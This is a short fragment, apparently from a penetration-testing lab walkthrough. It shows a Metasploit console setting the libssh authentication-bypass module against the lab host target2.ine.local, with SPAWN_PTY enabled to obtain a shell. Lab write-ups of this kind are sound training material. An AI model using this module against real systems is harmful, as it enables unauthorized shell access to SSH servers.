 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set RHOSTS target2.ine.l
ocal
RHOSTS ⇒ target2.ine.local
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > set SPAWN_PTY true
SPAWN_PTY ⇒ true
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) >